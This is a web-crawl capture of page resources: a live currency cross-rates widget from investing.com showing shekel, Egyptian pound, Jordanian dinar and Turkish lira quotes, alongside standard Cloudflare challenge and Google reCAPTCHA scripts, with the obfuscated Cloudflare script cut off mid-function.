H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2928098cad77be',t:'MTc2OTE5MDg2Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 20:53:16 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2744
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6947"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6932</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6962</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6947</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6816</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6973</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6726</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0061</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.17%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">12:49:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0509"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.0350</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0669</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0509</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9917</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0552</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9768</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0592</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.39%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">12:53:31</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4185"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4108</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4261</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4185</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4154</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4402</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4129</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0034</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.08%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">12:49:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1327"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1317</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1337</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1327</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1382</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1486</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1275</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0006</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.02%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">12:49:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.3749"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.3648</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.3849</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.3749</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2647</div>
                <div class="hiddenOne js-col-high pid-18-high">43.3797</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2340</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.1104</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.26%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">12:54:18</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2928129d44452a',t:'MTc2OTE5MDg2OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UUdgkNyF01BuQ-UEBemx4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769190875217');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 9781
content:
window._cf_chl_opt={AKGCx8:'b'};~function(T8,iW,iw,iS,id,iz,ie,iI,T2,T3){T8=b,function(Y,n,Tf,T7,i,T){for(Tf={Y:498,n:467,i:616,T:628,N:623,H:544,J:473,M:501,Q:425},T7=b,i=Y();!![];)try{if(T=parseInt(T7(Tf.Y))/1+parseInt(T7(Tf.n))/2*(parseInt(T7(Tf.i))/3)+-parseInt(T7(Tf.T))/4+-parseInt(T7(Tf.N))/5+-parseInt(T7(Tf.H))/6+-parseInt(T7(Tf.J))/7*(parseInt(T7(Tf.M))/8)+parseInt(T7(Tf.Q))/9,T===n)break;else i.push(i.shift())}catch(N){i.push(i.shift())}}(v,576813),iW=this||self,iw=iW[T8(440)],iS=function(Nk,NK,NO,Np,Nj,T9,n,i,T,N){return Nk={Y:454,n:621,i:518,T:438,N:525,H:522,J:657,M:420,Q:574,h:400,R:643,s:469,A:601},NK={Y:403,n:630,i:620,T:617,N:543,H:555,J:418,M:548,Q:599,h:529,R:415,s:412,A:398,V:500,j:636,U:546,c:403,L:577,O:560,K:403,k:577,y:415,F:403,B:625,G:451,l:403,C:509,o:398,W:520,S:509,d:403,D:455,f:477,X:605,m:468,E:554,P:547,g:405},NO={Y:426,n:593,i:521,T:539,N:524,H:557,J:549,M:536,Q:490,h:449,R:534,s:583,A:653,V:448,j:536,U:465,c:483,L:413},Np={Y:635,n:413,i:644,T:480,N:472,H:506,J:597,M:509,Q:576,h:499,R:396,s:499,A:396,V:396,j:495,U:453,c:621,L:495,O:460,K:562,k:398,y:394,F:572,B:570,G:398,l:655,C:495,o:588,W:655,S:403,d:452,D:476,f:435,X:415,m:495,E:633,P:529,g:633,x:435,a:464,z:463,e:428,I:527,Z:398,v0:403,v1:493,v2:451,v3:451,v4:576,v5:499,v6:630,v7:591,v8:402,v9:595,vv:642,vb:398,vY:611,vn:474,vi:398,vT:474,vN:493,vH:548,vJ:398,vM:645,vQ:556,vq:624,vh:401,vR:412,vs:398,vA:642,vV:404,vt:640,vj:494,vU:548,vc:511,vp:398,vL:424,vO:483,vK:585,vk:445,vy:554,vF:455,vB:477,vG:605,vl:468,vC:547,vo:405,vW:605,vw:639,vS:443,vd:405,vD:625},Nj={Y:529},T9=T8,n={'qnUVS':function(H,J){return H(J)},'OIJYy':function(H,J,M){return H(J,M)},'LHSei':function(H,J){return J&H},'ZxZDD':function(H,J){return H-J},'WVecG':T9(Nk.Y),'ipjcq':T9(Nk.n),'esKLB':function(H,J){return H<J},'pKZjb':function(H,J){return J==H},'VdEaD':function(H,J){return H(J)},'bjKit':function(H,J){return H<<J},'IDJzJ':function(H,J){return H|J},'kMMjy':function(H,J){return H<<J},'TeHdX':function(H,J){return J==H},'abGFB':function(H,J){return H-J},'YvgCm':function(H,J){return H<<J},'hAiiC':function(H,J){return H==J},'wAYMq':function(H,J){return H===J},'aKMhD':T9(Nk.i),'EOknJ':T9(Nk.T),'VhGaI':function(H,J){return H>J},'IaGnX':function(H,J){return J==H},'HgWol':T9(Nk.N),'asUWl':function(H,J){return H<J},'aNpeF':function(H,J){return H==J},'IXdbZ':function(H,J){return H<J},'BpseJ':function(H,J){return H<<J},'sxaDp':function(H,J){return H-J},'FfjsE':function(H,J){return H<<J},'vjgOZ':function(H,J){return H==J},'QlwJD':T9(Nk.H),'RDkte':T9(Nk.J),'jQDxu':function(H,J,M,Q,h){return H(J,M,Q,h)},'bLhwd':T9(Nk.M),'kmvLH':T9(Nk.Q),'EdCXJ':T9(Nk.h),'ViNQG':function(H,J){return J&H},'PSfXv':function(H,J){return J*H},'KMBZK':function(H,J){return J&H},'eZbqg':function(H,J){return H(J)},'vZDIs':function(H,J){return H!==J},'qSWtU':T9(Nk.R),'wiHIP':function(H,J){return H&J},'zBxel':function(H,J){return J*H},'FJHKF':function(H,J){return H+J}},i=String[T9(Nk.s)],T={'h':function(H,NQ){return NQ={Y:523,n:509},H==null?'':T.g(H,6,function(J,Tv){return Tv=b,Tv(NQ.Y)[Tv(NQ.n)](J)})},'g':function(H,J,M,NV,NA,Ti,Q,R,s,A,V,j,U,L,O,K,y,F,D,NU,W,S,B,G,C,X,E,P){if(NV={Y:435},NA={Y:529},Ti=T9,Q={'vsQMe':function(o,W){return o<W},'zdDRH':function(o,W){return W==o},'CaHTc':function(o,W){return o>W},'qJJPA':function(o,W,Tb){return Tb=b,n[Tb(NA.Y)](o,W)},'WPJbR':function(o,W,TY){return TY=b,n[TY(NV.Y)](o,W)},'nbXtT':function(o,W){return o-W},'mCHEW':function(o,W,Tn){return Tn=b,n[Tn(Nj.Y)](o,W)},'zDPGY':Ti(Np.Y)},null==H)return'';for(s={},A={},V='',j=2,U=3,L=2,O=[],K=0,y=0,F=0;F<H[Ti(Np.n)];F+=1)if(Ti(Np.i)===n[Ti(Np.T)])NU={Y:472},W={},W[Ti(Np.N)]=Ti(Np.H),S=W,T[Ti(Np.H)]=5e3,N[Ti(Np.J)]=function(TT){TT=Ti,J(S[TT(NU.Y)])};else if(B=H[Ti(Np.M)](F),Object[Ti(Np.Q)][Ti(Np.h)][Ti(Np.R)](s,B)||(s[B]=U++,A[B]=!0),G=V+B,Object[Ti(Np.Q)][Ti(Np.s)][Ti(Np.A)](s,G))V=G;else{if(Object[Ti(Np.Q)][Ti(Np.h)][Ti(Np.V)](A,V)){if(256>V[Ti(Np.j)](0)){if(n[Ti(Np.U)]!==Ti(Np.c)){if(256>vQ[Ti(Np.L)](0)){for(bh=0;Q[Ti(Np.O)](bR,bs);bV<<=1,Q[Ti(Np.K)](bt,bj-1)?(bU=0,bc[Ti(Np.k)](bp(bL)),bO=0):bK++,bA++);for(S=bk[Ti(Np.j)](0),by=0;Q[Ti(Np.y)](8,bF);bG=bl<<1|Q[Ti(Np.F)](S,1),bC==Q[Ti(Np.B)](bo,1)?(bW=0,bw[Ti(Np.G)](bS(bd)),bD=0):bf++,S>>=1,bB++);}else{for(S=1,bu=0;Q[Ti(Np.O)](bX,bm);bP=bg<<1.97|S,bx==Q[Ti(Np.l)](ba,1)?(bz=0,br[Ti(Np.G)](be(bI)),bZ=0):Y0++,S=0,bE++);for(S=Y1[Ti(Np.C)](0),Y2=0;16>Y3;Y5=Y6<<1|Q[Ti(Np.o)](S,1),Y7==Q[Ti(Np.W)](Y8,1)?(Y9=0,Yv[Ti(Np.G)](Yb(YY)),Yn=0):Yi++,S>>=1,Y4++);}bi--,Q[Ti(Np.K)](0,bT)&&(bN=bH[Ti(Np.S)](2,bJ),bM++),delete bQ[bq]}else{for(R=0;n[Ti(Np.d)](R,L);K<<=1,n[Ti(Np.D)](y,n[Ti(Np.f)](J,1))?(y=0,O[Ti(Np.k)](n[Ti(Np.X)](M,K)),K=0):y++,R++);for(C=V[Ti(Np.m)](0),R=0;8>R;K=n[Ti(Np.E)](K,1)|n[Ti(Np.P)](C,1),J-1==y?(y=0,O[Ti(Np.k)](M(K)),K=0):y++,C>>=1,R++);}}else{for(C=1,R=0;R<L;K=n[Ti(Np.g)](K,1)|C,y==n[Ti(Np.x)](J,1)?(y=0,O[Ti(Np.k)](M(K)),K=0):y++,C=0,R++);for(C=V[Ti(Np.j)](0),R=0;16>R;K=n[Ti(Np.a)](n[Ti(Np.z)](K,1),n[Ti(Np.P)](C,1)),n[Ti(Np.e)](y,n[Ti(Np.I)](J,1))?(y=0,O[Ti(Np.Z)](M(K)),K=0):y++,C>>=1,R++);}j--,j==0&&(j=Math[Ti(Np.v0)](2,L),L++),delete A[V]}else for(C=s[V],R=0;R<L;K=n[Ti(Np.v1)](K,1)|C&1.99,n[Ti(Np.v2)](y,J-1)?(y=0,O[Ti(Np.G)](M(K)),K=0):y++,C>>=1,R++);V=(j--,n[Ti(Np.v3)](0,j)&&(j=Math[Ti(Np.v0)](2,L),L++),s[G]=U++,String(B))}if(V!==''){if(Object[Ti(Np.v4)][Ti(Np.v5)][Ti(Np.R)](A,V)){if(n[Ti(Np.v6)](n[Ti(Np.v7)],n[Ti(Np.v8)])){if(D=F[B],D==='f'&&(D='N'),G[D]){for(X=0;X<M[C[o]][Ti(Np.n)];-1===W[D][Ti(Np.v9)](S[C[D]][X])&&(n[Ti(Np.vv)](D,X[B[E]][X])||P[D][Ti(Np.vb)]('o.'+J[x[K]][X])),X++);}else z[D]=X[I[Z]][Ti(Np.vY)](function(v3){return'o.'+v3})}else{if(n[Ti(Np.vn)](256,V[Ti(Np.L)](0))){for(R=0;R<L;K<<=1,J-1==y?(y=0,O[Ti(Np.vi)](M(K)),K=0):y++,R++);for(C=V[Ti(Np.m)](0),R=0;n[Ti(Np.vT)](8,R);K=n[Ti(Np.vN)](K,1)|C&1.22,n[Ti(Np.vH)](y,J-1)?(y=0,O[Ti(Np.vJ)](M(K)),K=0):y++,C>>=1,R++);}else if(n[Ti(Np.vM)]===Ti(Np.vQ))n[Ti(Np.vq)](i,Ti(Np.vh),T.e);else{for(C=1,R=0;n[Ti(Np.vR)](R,L);K=K<<1|C,J-1==y?(y=0,O[Ti(Np.vs)](n[Ti(Np.vA)](M,K)),K=0):y++,C=0,R++);for(C=V[Ti(Np.j)](0),R=0;16>R;K=K<<1|n[Ti(Np.P)](C,1),y==J-1?(y=0,O[Ti(Np.Z)](M(K)),K=0):y++,C>>=1,R++);}j--,n[Ti(Np.vV)](0,j)&&(j=Math[Ti(Np.v0)](2,L),L++),delete A[V]}}else for(C=s[V],R=0;n[Ti(Np.vt)](R,L);K=n[Ti(Np.a)](n[Ti(Np.vj)](K,1),C&1),n[Ti(Np.vU)](y,n[Ti(Np.vc)](J,1))?(y=0,O[Ti(Np.vp)](M(K)),K=0):y++,C>>=1,R++);j--,j==0&&L++}for(C=2,R=0;n[Ti(Np.d)](R,L);K=n[Ti(Np.vL)](K,1)|C&1,n[Ti(Np.vO)](y,J-1)?(y=0,O[Ti(Np.vJ)](M(K)),K=0):y++,C>>=1,R++);for(;;)if(K<<=1,J-1==y){if(n[Ti(Np.vK)]!==n[Ti(Np.vK)]){if(!M[Ti(Np.vk)])return;Q===Ti(Np.vy)?(E={},E[Ti(Np.vF)]=Ti(Np.vB),E[Ti(Np.vG)]=U.r,E[Ti(Np.vl)]=Ti(Np.vy),j[Ti(Np.vC)][Ti(Np.vo)](E,'*')):(P={},P[Ti(Np.vF)]=Ti(Np.vB),P[Ti(Np.vW)]=L.r,P[Ti(Np.vl)]=Q[Ti(Np.vw)],P[Ti(Np.vS)]=O,R[Ti(Np.vC)][Ti(Np.vd)](P,'*'))}else{O[Ti(Np.G)](M(K));break}}else y++;return O[Ti(Np.vD)]('')},'j':function(H,NL,TN,M,Q,h,R,s){if(NL={Y:495},TN=T9,TN(NO.Y)===n[TN(NO.n)])try{return M=A[TN(NO.i)](n[TN(NO.T)]),M[TN(NO.N)]=TN(NO.H),M[TN(NO.J)]='-1',V[TN(NO.M)][TN(NO.Q)](M),Q=M[TN(NO.h)],h={},h=j(Q,Q,'',h),h=n[TN(NO.R)](U,Q,Q[n[TN(NO.s)]]||Q[n[TN(NO.A)]],'n.',h),h=c(Q,M[TN(NO.V)],'d.',h),L[TN(NO.j)][TN(NO.U)](M),R={},R.r=h,R.e=null,R}catch(A){return s={},s.r={},s.e=A,s}else return null==H?'':n[TN(NO.c)]('',H)?null:T.i(H[TN(NO.L)],32768,function(M,TH){return TH=TN,H[TH(NL.Y)](M)})},'i':function(H,J,M,TJ,Q,R,s,A,V,j,U,L,O,K,y,F,G,B,W){for(TJ=T9,Q=[],R=4,s=4,A=3,V=[],L=M(0),O=J,K=1,j=0;3>j;Q[j]=j,j+=1);for(y=0,F=Math[TJ(NK.Y)](2,2),U=1;F!=U;)if(n[TJ(NK.n)](TJ(NK.i),TJ(NK.T)))return![];else B=n[TJ(NK.N)](L,O),O>>=1,O==0&&(O=J,L=M(K++)),y|=n[TJ(NK.H)](0<B?1:0,U),U<<=1;switch(y){case 0:for(y=0,F=Math[TJ(NK.Y)](2,8),U=1;F!=U;B=n[TJ(NK.J)](L,O),O>>=1,n[TJ(NK.M)](0,O)&&(O=J,L=M(K++)),y|=U*(0<B?1:0),U<<=1);G=n[TJ(NK.Q)](i,y);break;case 1:for(y=0,F=Math[TJ(NK.Y)](2,16),U=1;U!=F;B=n[TJ(NK.h)](L,O),O>>=1,0==O&&(O=J,L=n[TJ(NK.R)](M,K++)),y|=(n[TJ(NK.s)](0,B)?1:0)*U,U<<=1);G=i(y);break;case 2:return''}for(j=Q[3]=G,V[TJ(NK.A)](G);;)if(n[TJ(NK.V)](n[TJ(NK.j)],TJ(NK.U))){if(K>H)return'';for(y=0,F=Math[TJ(NK.c)](2,A),U=1;F!=U;B=n[TJ(NK.L)](L,O),O>>=1,0==O&&(O=J,L=M(K++)),y|=n[TJ(NK.O)](0<B?1:0,U),U<<=1);switch(G=y){case 0:for(y=0,F=Math[TJ(NK.K)](2,8),U=1;U!=F;B=n[TJ(NK.k)](L,O),O>>=1,n[TJ(NK.M)](0,O)&&(O=J,L=M(K++)),y|=n[TJ(NK.H)](n[TJ(NK.s)](0,B)?1:0,U),U<<=1);Q[s++]=n[TJ(NK.y)](i,y),G=s-1,R--;break;case 1:for(y=0,F=Math[TJ(NK.F)](2,16),U=1;F!=U;B=O&L,O>>=1,0==O&&(O=J,L=M(K++)),y|=U*(0<B?1:0),U<<=1);Q[s++]=i(y),G=s-1,R--;break;case 2:return V[TJ(NK.B)]('')}if(n[TJ(NK.G)](0,R)&&(R=Math[TJ(NK.l)](2,A),A++),Q[G])G=Q[G];else if(s===G)G=j+j[TJ(NK.C)](0);else return null;V[TJ(NK.o)](G),Q[s++]=n[TJ(NK.W)](j,G[TJ(NK.S)](0)),R--,j=G,R==0&&(R=Math[TJ(NK.d)](2,A),A++)}else 